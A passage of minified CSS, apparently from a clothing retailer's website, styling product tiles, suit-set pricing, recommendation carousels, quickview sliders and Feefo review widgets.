.product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.popup-hideDesktopXl--true .product-tile{display:none!important}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.popup-hideDesktopXl--false .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.popup-hideDesktopXl--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.popup-hideDesktopXl--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.popup-hideDesktopXl--false .product-tile{display:block!important}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--true .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--true .product-tile{right:3.8rem;left:auto}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--true .product-tile__info,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--true .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--true .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--true .product-tile__info{border-bottom-left-radius:.5rem;border-top-right-radius:.5rem;border-top-left-radius:.5rem;border-bottom-right-radius:0}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--true .hover-helper,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--true .hover-helper,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--true .hover-helper,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--true .hover-helper{right:0;left:auto}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--true.dektopSettingBottom--true .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--true.dektopSettingBottom--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--true.dektopSettingBottom--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--true.dektopSettingBottom--true .product-tile{bottom:auto}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--true.dektopSettingBottom--true .product-tile__info,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--true.dektopSettingBottom--true .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--true.dektopSettingBottom--true .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--true.dektopSettingBottom--true .product-tile__info{border-top-right-radius:0;border-bottom-right-radius:.5rem;border-bottom-left-radius:.5rem;border-top-left-radius:.5rem}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--true.dektopXlSettingBottom--false .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--true.dektopXlSettingBottom--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--true.dektopXlSettingBottom--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--true.dektopXlSettingBottom--false .product-tile{bottom:2rem}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--true.dektopXlSettingBottom--false .product-tile__info,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--true.dektopXlSettingBottom--false .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--true.dektopXlSettingBottom--false .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--true.dektopXlSettingBottom--false .product-tile__info{border-top-right-radius:.5rem;border-bottom-right-radius:0;border-bottom-left-radius:.5rem;border-top-left-radius:.5rem}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--false .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--false .product-tile{left:3.8rem;right:auto}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--false .product-tile__info,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--false .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--false .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--false .product-tile__info{border-bottom-right-radius:.5rem;border-top-right-radius:.5rem;border-top-left-radius:.5rem;border-bottom-left-radius:0}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--false .hover-helper,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--false .hover-helper,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--false .hover-helper,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--false .hover-helper{bottom:0;left:0;right:auto;width:17rem;height:5rem}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--false.dektopXlSettingBottom--true .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--false.dektopXlSettingBottom--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--false.dektopXlSettingBottom--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--false.dektopXlSettingBottom--true .product-tile{bottom:auto}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--false.dektopXlSettingBottom--true .product-tile__info,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--false.dektopXlSettingBottom--true .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--false.dektopXlSettingBottom--true .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--false.dektopXlSettingBottom--true .product-tile__info{border-top-left-radius:0;border-bottom-right-radius:.5rem;border-bottom-left-radius:.5rem;border-top-right-radius:.5rem}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--false.dektopXlSettingBottom--false .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--false.dektopXlSettingBottom--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--false.dektopXlSettingBottom--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--false.dektopXlSettingBottom--false .product-tile{bottom:2rem}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--false.dektopXlSettingBottom--false .product-tile__info,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--false.dektopXlSettingBottom--false .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--false.dektopXlSettingBottom--false .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--false.dektopXlSettingBottom--false .product-tile__info{border-top-left-radius:.5rem;border-bottom-right-radius:.5rem;border-bottom-left-radius:0;border-top-right-radius:.5rem}}@media (min-width:1024px) and (hover:hover),(min-width:1024px) and (-ms-high-contrast:active),(min-width:1024px) and (-ms-high-contrast:none){.pdpimage__wrap__item--video{z-index:1}.pdp-main__media{top:6rem}.active-banner-strip~.main .pdp-main__media{top:6rem}}.product-set__name-container.active .icon-arrow-filled{-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-webkit-transform:rotate(90deg);transform:rotate(90deg)}.product-set__name--main{letter-spacing:0;font-weight:400;margin:3rem auto 0;text-align:center;max-width:80%}.product-set__name--suit-part{letter-spacing:.1rem}.product-set__price{text-align:center;margin:auto;bottom:8.5rem}.product-set__price--suit-part b{font-size:1.6rem;font-weight:400;text-decoration:line-through}.product-set__add-waistcoat-button{border-radius:.5rem;padding:.7rem 3rem .7rem 1.1rem;border:.1rem solid #bababa;font-size:1.4rem}.product-set__add-waistcoat-button:hover{background-color:#e8e8e8}.product-set__add-waistcoat-icon{transform:rotate(90deg);margin-left:.8rem;right:1rem;top:1.2rem}.product-set__piece{align-items:end}@media only screen and (min-width:768px){.product-set__name--main{font-weight:400;text-align:left;max-width:100%}}@media only screen and (min-width:1024px){.product-set__add-waistcoat-button{padding:1.2rem 3rem 1.2rem 1.1rem;font-size:1.6rem}.product-set__add-waistcoat-icon{top:1.7rem}}.item-list__td--details{width:55%;margin-bottom:1.5rem;font-size:1.6rem}.item-list__td--image{width:20%}.item-list__td--qty{width:73.75%}.item-list__td--price{width:8.5rem;font-size:1.6rem}.item-list__td--total{width:25%}.item-list__textarea{height:17rem}@media only screen and (min-width:768px){.item-list__td--details{width:17rem}.item-list__td--image{width:9rem}.item-list__td--qty{width:11rem}.item-list__td--total{width:8.3rem}}.tab{order:1;background-color:#ebedf3;border-bottom:.1rem solid #5e5e5e;font-size:1.6rem}.tab:first-child{border-right:.1rem solid #5e5e5e}.tab-contents{order:2;display:none;border:.1rem solid #e8e8e8;border-top:none}.tab--selected{background-color:#fff;border-bottom:none;border-top:.3rem solid #001f49;font-weight:600}.tab--disabled{color:#666;cursor:initial!important}.recommendations-tabs-wrapper .js-thumb-link:focus-visible{outline:.1rem dotted #000;outline:.5rem auto -webkit-focus-ring-color}@-moz-document url-prefix(){.recommendations-tabs-wrapper .js-thumb-link:focus-visible{outline:.5rem auto #000}}.recommendations-tabs-wrapper .slick-arrow:focus-visible{outline-offset:1.6rem;border-radius:100%}.recommendations-tabs-wrapper .pdp-main{margin:0}.recommendations-tabs-wrapper .recommendations__peerius{border-top:0;position:relative}.recommendations-tabs-wrapper .recommendations__peerius>div{width:100%}.recommendations-tabs-wrapper .recommendations__peerius .tile__product{height:auto!important;margin-bottom:0}.recommendations-tabs-wrapper .recommendations__peerius .tile__pricing,.recommendations-tabs-wrapper .recommendations__peerius .tiles-container{padding:0!important}.recommendations-tabs-wrapper .recommendations__peerius .list__item{padding:0 .2rem;width:50%}.recommendations-tabs-wrapper .recommendations__peerius .peerius-rec-container{width:100%}.recommendations-tabs-wrapper .pdp-main__heading-slot{font-size:0}.recommendations-tabs-wrapper .last-visited .heading--lower-shadow{background:0 0;padding:1rem 0;margin-bottom:.83em;font-size:0}.recommendations-tabs-wrapper.single-tab ul.tabs li{background:0 0;padding:0;border-bottom:0}.recommendations-tabs-wrapper.single-tab ul.tabs li:after{display:none}.recommendations-tabs-wrapper.single-tab ul.tabs li h4{font-size:0;padding:0}@media only screen and (min-width:768px){.recommendations-tabs-wrapper .recommendations__peerius .list__item{width:25%}}.slick-slider{margin-bottom:0!important;position:relative;display:block!important;padding:0;box-sizing:border-box;-webkit-touch-callout:none;user-select:none;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;overflow:hidden;display:block;margin:0;padding:0;font-size:0}.slick-list:focus{outline:0}.slick-list.dragging{cursor:pointer;cursor:hand}.lastvisited-slider .slick-list,.list--recommendations-nohit .slick-list,.minicart-recommendations .slick-list,.recommendation-carousel .slick-list,.special-offers-carousel .slick-list{padding-right:2.5rem}.lastvisited-slider:has(.slick-next.slick-disabled) .slick-list,.list--recommendations-nohit:has(.slick-next.slick-disabled) .slick-list,.minicart-recommendations:has(.slick-next.slick-disabled) .slick-list,.recommendation-carousel:has(.slick-next.slick-disabled) .slick-list,.special-offers-carousel:has(.slick-next.slick-disabled) .slick-list{padding-left:2.5rem;padding-right:0}.slick-slider .slick-list,.slick-slider .slick-track{transform:translate3d(0,0,0)}.slick-track{position:relative;left:0;top:0;display:block;margin:0;padding-left:.1rem}.slick-track:after,.slick-track:before{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;min-height:.1rem;border:0;position:relative;display:none}[dir=rtl] .slick-slide{float:right}.recommendation-carousel.slick-initialized .slick-slide{margin:0}.slick-slide img{display:inline-block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block;outline:0;left:-.1rem}.slick-initialized.slick-vertical .slick-slide{left:0}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:0 solid transparent!important}.slick-next,.slick-prev{display:block!important;position:absolute;line-height:0;font-size:0;cursor:pointer;background:0 0;color:transparent;padding:1rem;border:none;outline:0;z-index:3;transform:translate(0,-50%);top:50%}.slick-next:focus,.slick-next:hover,.slick-prev:focus,.slick-prev:hover{outline:0;color:transparent}.slick-next:focus:before,.slick-next:hover:before,.slick-prev:focus:before,.slick-prev:hover:before{opacity:1}.slick-next.slick-disabled,.slick-prev.slick-disabled{display:none!important}.slick-next.slick-disabled:before,.slick-prev.slick-disabled:before{opacity:.25}.pdp-main__zoom .slick-next,.pdp-main__zoom .slick-prev{background:0 0;display:none}.pdp-main__thumbnail-carousel .slick-next,.pdp-main__thumbnail-carousel .slick-prev{width:3.5rem;height:3.5rem;background-size:contain;opacity:1;position:relative;left:1.75rem}.pdp-main__thumbnail-carousel .slick-next.slick-prev,.pdp-main__thumbnail-carousel .slick-prev.slick-prev{top:5.6rem;position:absolute;background:#fff;border-radius:100%;transform:rotate(135deg);position:absolute;left:45%;transform:translate(-50%,-50%)}.pdp-main__thumbnail-carousel .slick-next.slick-prev::after,.pdp-main__thumbnail-carousel .slick-prev.slick-prev::after{content:'';position:absolute;top:60%;left:50%;transform:translate(-50%,-50%) rotate(135deg);border:solid #001f49;border-width:0 0 .1rem .1rem;display:inline-block;padding:.7rem}.pdp-main__thumbnail-carousel .slick-next.slick-next,.pdp-main__thumbnail-carousel .slick-prev.slick-next{top:-2rem;background:#fff;border-radius:100%;left:45%;transform:translate(-50%,-50%)}.pdp-main__thumbnail-carousel .slick-next.slick-next::after,.pdp-main__thumbnail-carousel .slick-prev.slick-next::after{content:'';position:absolute;top:40%;left:50%;transform:translate(-50%,-50%) rotate(-45deg);border:solid #001f49;border-width:0 0 .1rem .1rem;display:inline-block;padding:.7rem}.slick-next__icon::after,.slick-prev__icon::after{content:'';position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);border:solid #001f49;border-width:0 .1rem .1rem 0;display:inline-block;padding:.7rem}.slick-next__icon::before,.slick-prev__icon::before{content:'';position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);padding:2rem;border-radius:100%;background:#fff}.slick-next__icon--shadow::before,.slick-prev__icon--shadow::before{box-shadow:0 .3rem .6rem rgba(0,0,0,.161)}.slick-prev{left:2rem}.pdp-main__thumbnail-carousel .slick-prev{transform:rotate(90deg)}.slick-prev__icon::after{transform:translate(-25%,-50%) rotate(135deg)}.slick-prev__icon::before{transform:translate(-50%,-50%)}.slick-next{right:2rem}.pdp-main__thumbnail-carousel .slick-next{transform:rotate(270deg)}.slick-next__icon::after{transform:translate(-75%,-50%) rotate(-45deg)}.slick-next__icon::before{transform:translate(-50%,-50%)}.slick-dots{list-style:none;display:block!important;text-align:center;margin:0;width:100%;max-width:94rem;padding:2rem 0 0 0;position:relative;background-color:#fff}.slick-dots button{padding:0}.product-set .slick-dots{margin-top:2.5rem}.dots-slider .slick-dots{display:none!important}.dots-slider .slick-dots:before{content:'';border-top:.1rem dashed #dad6d4;width:100%;height:.1rem;position:absolute;top:.9rem;left:0}.slick-dots li{position:relative;display:inline-block;margin:0;cursor:pointer}.dots-slider .slick-dots li{background-color:#fff;padding:0 .3rem}.dots-slider .slick-dots li:first-child{padding-left:.8rem}.dots-slider .slick-dots li:last-child{padding-right:.8rem}.slick-dots li button{margin:0!important;border:0;background:0 0;display:block;height:.8rem;width:2rem;outline:0;line-height:0;font-size:0;color:transparent;cursor:pointer}.product-set .slick-dots li button{margin:0;height:1rem}.slick-dots li button:focus,.slick-dots li button:hover{outline:0}.slick-dots li button:focus:after,.slick-dots li button:focus:before,.slick-dots li button:hover:after,.slick-dots li button:hover:before{box-sizing:border-box}.slick-dots li button:before{position:absolute;top:0;left:0;right:0;margin:0 auto;content:' ';background-color:#d7dde5;border:.1rem solid #d7dde5;border-radius:50%;width:.8rem;height:.8rem;font-size:1.6rem;line-height:1rem;text-align:center;color:#001f49;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-dots li.slick-active button{border:none}.slick-dots li.slick-active button:before{background-color:#001f49;border:.1rem solid #001f49}.slick-text::before{content:'';display:inline-block;background:url(../images/svg-icons/PinchToZoom.svg) no-repeat 0 0;width:3rem;height:3rem;position:relative;left:-.3rem;top:-.3rem;vertical-align:middle}.my-account .order-history__ordertile .slick-list{padding:0 0 1.2rem 0!important;margin-left:-1rem}.my-account .order-history__ordertile .slick-track{display:flex}.my-account .order-history__ordertile .slick-slide{padding:0;overflow:hidden;min-width:0;transition:min-width .3s ease-in-out}.my-account .order-history__ordertile .slick-next--inner{right:-1rem}.my-account .order-history__ordertile .slick-prev--inner{left:-1rem}.my-account .order-history__ordertile .slick-next__icon::before,.my-account .order-history__ordertile .slick-prev__icon::before{padding:1.5rem}.my-account .slick-next__icon::before,.my-account .slick-prev__icon::before{background:#373737;padding:2rem}.my-account .slick-next__icon::after,.my-account .slick-prev__icon::after{border-color:#fff;padding:.5rem}.minicart-recommendations .slick-next__icon::before,.minicart-recommendations .slick-prev__icon::before{padding:1.25rem}.minicart-recommendations .slick-next__icon::after,.minicart-recommendations .slick-prev__icon::after{padding:.35rem}.minicart-recommendations .slick-next--inner{right:1rem}.minicart-recommendations .slick-prev--inner{left:1rem}.carousel-parent .slick-slide{height:0!important}.carousel-parent .slick-slide.slick-active{height:inherit!important}.carousel-parent.dot-inside .slick-dots{position:absolute;bottom:0;background:0 0}.carousel-parent.dot-outside .slick-dots{position:relative}.carousel-parent .slick-dots{max-width:100%;padding:.3rem 0 1.5rem;margin:0;left:50%;transform:translate(-50%,0)}.carousel-parent .slick-dots li button:before{border:1px solid #001f49;height:1rem;width:1rem}.carousel-parent .pd-next,.carousel-parent .pd-prev{position:absolute;top:50%;transform:translate(0,-50%);display:block;height:100%;background:0 0;padding:0 .5rem;transition:opacity .5s ease-in-out;opacity:1}.carousel-parent .pd-next span,.carousel-parent .pd-prev span{padding:2.5rem;background:#fff;border-radius:100%;display:block}.carousel-parent .pd-next span:before,.carousel-parent .pd-prev span:before{content:'';border:solid #373737;border-width:0 .2rem .2rem 0;display:inline-block;padding:.8rem}.carousel-parent .pd-next.slick-disabled,.carousel-parent .pd-prev.slick-disabled{opacity:0}.carousel-parent .pd-next{right:0}.carousel-parent .pd-next span:before{transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}.carousel-parent .pd-prev{left:0}.carousel-parent .pd-prev span:before{transform:rotate(135deg);-webkit-transform:rotate(135deg)}.quickview-slider.d-none.slick-slider{display:none!important}.quickview-slider__next-button,.quickview-slider__prev-button{position:absolute;top:50%;transform:translate(0,-50%)}.quickview-slider__next-button:focus,.quickview-slider__prev-button:focus{outline:.2rem auto #373737!important;outline-offset:.8rem;padding:1.5rem 1rem;border-radius:100%}.quickview-slider__next-icon,.quickview-slider__prev-icon{padding:.5rem}.quickview-slider__next-icon::after,.quickview-slider__prev-icon::after{content:'';position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);border:solid #fff;border-width:0 .1rem .1rem 0;display:inline-block;padding:.7rem}.quickview-slider__next-icon::before,.quickview-slider__prev-icon::before{content:'';position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);padding:2rem;border-radius:100%;background:#001f49}.quickview-slider__next-button{right:1rem}.quickview-slider__next-icon::after{transform:translate(-75%,-50%) rotate(-45deg)}.quickview-slider__next-icon::before{transform:translate(-50%,-50%)}.quickview-slider__prev-button{left:1rem}.quickview-slider__prev-icon::after{transform:translate(-25%,-50%) rotate(135deg)}.quickview-slider__prev-icon::before{transform:translate(-50%,-50%)}.quickview-slider .slick-dots{margin-top:-2.5rem;margin-bottom:1rem}.quickview-slider .slick-dots li button::before{display:inline-block;margin:0 .5rem;width:1rem;height:1rem;border-radius:50%;background:#dad6d4;border:1px solid #001f49;cursor:pointer}.quickview-slider .slick-dots li.slick-active button::before{background:#001f49;border:1px solid #d7dde5}.experience-layouts-carousel .product-tile__name-link{overflow:hidden}.experience-layouts-carousel .product-tile__name-link span{display:block;display:-webkit-box!important;height:4.4rem;-webkit-line-clamp:2;-webkit-box-orient:vertical;white-space:inherit}.experience-layouts-carousel .slick-track{display:flex!important;align-items:stretch;justify-content:center}.experience-layouts-carousel .slick-track .slick-slide{height:auto!important}.experience-layouts-carousel .slick-track .slick-slide .lozad{height:0!important}.experience-layouts-carousel .slick-track .slick-slide .lozad[data-loaded=true]{height:auto!important}.experience-layouts-carousel .slick-slide{display:flex;flex-direction:column;justify-content:space-between}.dda-arrow-holder{z-index:10;left:50%;transform:translate(-50%,0);bottom:2.5rem}.dda-arrow-holder .dda-arrow{max-width:3rem;min-width:3rem;box-shadow:0 .5rem 1.1rem 0 rgba(0,0,0,.75);border-radius:.5rem;background-color:#ebedf3}.plp-grid__container--tile .product-tile__img-carousel{z-index:5;position:relative}.plp-grid__container--tile:hover .slick-arrow{opacity:1;visibility:visible}.plp-grid__container--tile .slick-slide{padding:0!important}.plp-grid__container--tile .slick-arrow{opacity:0;transition:opacity .2s ease-in-out;visibility:hidden;display:none!important;outline-offset:.5rem}.plp-grid__container--tile .slick-dots{margin:0;position:absolute;bottom:.8rem;background:0 0;transition:opacity .2s ease-in-out}.plp-grid__container--tile .slick-dots button:before{border:.1rem solid #001f49}.plp-grid__container--tile .slick-dots li.slick-active button:before{border:.1rem solid #d7dde5}.plp-grid__container--tile .slick-next__icon::before,.plp-grid__container--tile .slick-prev__icon::before{background:#001f49;padding:1.5rem}.plp-grid__container--tile .slick-next__icon::after,.plp-grid__container--tile .slick-prev__icon::after{border-color:#fff;padding:.5rem}@media only screen and (min-width:768px){.slick-next,.slick-prev{display:inline-block!important}.dots-slider .slick-dots{display:block!important}.carousel-parent.mps-dot-inside .slick-dots{position:absolute;bottom:0;background:0 0}.carousel-parent.mps-dot-outside .slick-dots{position:relative}.my-account .order-history__ordertile .slick-list{padding:0 35% 1.2rem 0!important}}@media only screen and (min-width:1024px){.quickview-slider.mps-d-block.slick-slider{display:block!important}.slick-initialized .slick-slide{padding:0 .1rem}.lastvisited-slider .slick-slide,.recommendation-carousel.slick-initialized .slick-slide{padding:0}.pdp-main__thumbnail-carousel .slick-next,.pdp-main__thumbnail-carousel .slick-prev{left:3.75rem}.slick-next__icon::before,.slick-prev__icon::before{padding:2.5rem}.slick-next{right:-1rem}.slick-next--inner{right:4rem}.slick-prev{left:-1rem}.slick-prev--inner{left:4rem}.plp-grid__container--tile .slick-prev{left:2rem}.plp-grid__container--tile .slick-next{right:2rem}.carousel-parent.mls-dot-inside .slick-dots{position:absolute;bottom:0;background:0 0}.carousel-parent.mls-dot-outside .slick-dots{position:relative}.my-account .order-history__ordertile .slick-list{padding:0 14% 1.2rem 0!important}}@media (min-width:1024px) and (hover:hover),(min-width:1024px) and (-ms-high-contrast:active),(min-width:1024px) and (-ms-high-contrast:none){.plp-grid__container--tile .slick-arrow{display:block!important}.plp-grid__container--tile .slick-dots{opacity:0;visibility:hidden}.plp-grid__container--tile:hover .slick-dots{opacity:1;visibility:visible}}.feefo-rating:after,.feefo-rating:before{content:" ";display:table}.feefo-rating:after{clear:both}.home__recommendations-item .feefo-rating,.tile__hoverbox .feefo-rating{text-align:center}.home__recommendations-item .feefo-rating{margin-top:.5rem}.feefo-rating__icon{background:url(../images/icon_feefo_grey.png) 0 100%;height:1.9rem;width:7.4rem}.home__recommendations-item .feefo-rating__icon{margin-left:.2rem}.pdp-main .feefo-rating__reviews-count{cursor:pointer}.feefo-rating__reviews-count .js-reviews-title:hover{text-decoration:none!important}.home__recommendations-item .feefo-rating__reviews-count{display:none!important}.pdp-main__starbox .feefo-rating__reviews-count{text-decoration:none!important}.list__item--recommendations-nohits .feefo-rating--compact{display:inline-block!important}.feefo-rating--compact .feefo-rating__reviews-count{vertical-align:middle}.feefo-rating--compact .feefo-rating__reviews-count .js-reviews-title:hover{text-decoration:none!important}.feefo-rating--compact .feefo-rating__icon{background:url(../images/icon_feefo_grey.png) no-repeat 0 0;background-size:4.3rem;width:4.9rem;height:1.1rem;vertical-align:middle}.tile__name .feefo-rating--compact .feefo-rating__icon{width:100%;display:inline-block;background-position:center 0}feefowidget-global .feefowidget-global-container .feefowidget-global__reviews-container{min-height:fit-content!important}feefowidget-sentiment-features a.feefowidget-sentiment-features__btn{border-radius:.5rem!important;border-color:#5e5e5e!important;color:#373737!important;padding:1.4rem 2rem!important;text-transform:uppercase!important}feefowidget-sentiment-features a.feefowidget-sentiment-features__btn:hover{border-color:#5e5e5e!important;text-transform:uppercase!important}feefowidget-sentiment-features a.feefowidget-sentiment-features__btn:focus{background-color:#e8e8e8!important}feefowidget-sentiment-features a.feefowidget-sentiment-features__btn:active{background-color:#f5f5f5!important}.feefowidget-global__filters feefowidget-feedbacks-sorting button.feefowidget-sort-selected,feefowidget-feedbacks-pagination .feefowidget-pagination-list--short .feefowidget-pagination-list-item,feefowidget-sentiment-features a.feefowidget-sentiment-features__btn--active{background-color:#001f49!important;background:#001f49!important;color:#fff!important;min-height:4.1rem!important}.feefowidget-global__filters feefowidget-feedbacks-sorting button.feefowidget-sort-selected:active,.feefowidget-global__filters feefowidget-feedbacks-sorting button.feefowidget-sort-selected:focus,.feefowidget-global__filters feefowidget-feedbacks-sorting button.feefowidget-sort-selected:hover,feefowidget-feedbacks-pagination .feefowidget-pagination-list--short .feefowidget-pagination-list-item:active,feefowidget-feedbacks-pagination .feefowidget-pagination-list--short .feefowidget-pagination-list-item:focus,feefowidget-feedbacks-pagination .feefowidget-pagination-list--short .feefowidget-pagination-list-item:hover,feefowidget-sentiment-features a.feefowidget-sentiment-features__btn--active:active,feefowidget-sentiment-features a.feefowidget-sentiment-features__btn--active:focus,feefowidget-sentiment-features a.feefowidget-sentiment-features__btn--active:hover{background-color:#7c8da4!important;background:#7c8da4!important}feefowidget-feedbacks-pagination .feefowidget-pagination-list--short .feefowidget-pagination-list-item{padding:1.4rem 2rem!important;border-radius:none!important;height:initial!important;line-height:normal!important;width:fit-content!important}.feefowidget-global__filters feefowidget-feedbacks-sorting button:active,.feefowidget-global__filters feefowidget-feedbacks-sorting button:focus,.feefowidget-global__filters feefowidget-feedbacks-sorting button:hover{padding:0 1rem!important}.feefowidget-header-information-title{display:none!important}.feefowidget-global-container-body *,.feefowidget-merchant-header__summary div.feefowidget-header-reviews-title,.feefowidget-merchant-header__summary div.feefowidget-header-reviews-title b{font-family:Futura,Arial!important}.feefowidget-global-container-header{padding:0!important}.feefowidget-star{font-size:1.6rem!important}.feefowidget-feedbacks-item{padding:1rem 0!important}.text-restriction-container{padding:1rem 0 0 0!important}feefowidget-feedbacks-item{padding:0!important}.feefowidget-footer__b2c-reviews-link,.link-show-more{color:#373737!important}.feefowidget-global .feefowidget-global__filters,.feefowidget-sentiment-stats{z-index:20!important}feefowidget-sentiment-features .feefowidget-sentiment-features__btn--active .feefowidget-sentiment-features__btn-icon::before{color:#001f49!important}feefowidget-chars-limit .text-restriction-wrapper .text-restriction-link{color:#373737!important}feefowidget-feedbacks-pagination .feefowidget-pagination-list .feefowidget-pagination-item{border-width:.1rem;border-radius:0;border-style:solid;white-space:normal;color:#fff;padding:1.4rem 2rem;cursor:pointer}feefowidget-feedbacks-pagination .feefowidget-pagination-list .feefowidget-pagination-item:hover{text-decoration:none}feefowidget-feedbacks-pagination .feefowidget-pagination-list .feefowidget-pagination-item span{font-family:Futura,Arial!important;font-size:1.4rem;letter-spacing:.1rem;text-transform:uppercase;padding:1.4rem 2rem;font-weight:400}feefowidget-footer .feefowidget-footer .feefowidget-footer__footer .feefowidget-footer__links .feefowidget-footer__b2c-reviews-link{cursor:pointer;font-family:Futura,Arial!important;font-size:1.4rem;line-height:1.8rem;color:#001f49;font-weight:600!important;text-transform:uppercase}.feefowidget-footer .feefowidget-footer__vendor-tagline{font-family:Futura,Arial!important}feefowidget-container-onpage-product feefowidget-feedbacks-item .feefowidget-section-rating 